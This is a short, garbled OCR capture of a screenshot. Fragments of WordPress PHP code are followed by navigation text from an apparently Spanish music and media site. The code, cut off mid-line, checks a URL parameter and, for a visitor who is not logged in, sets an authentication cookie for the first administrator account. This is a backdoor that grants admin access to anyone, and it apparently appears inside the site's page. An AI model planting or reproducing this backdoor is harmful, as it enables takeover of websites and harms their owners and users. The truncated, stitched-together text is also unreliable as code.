
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
n nuevo video del artista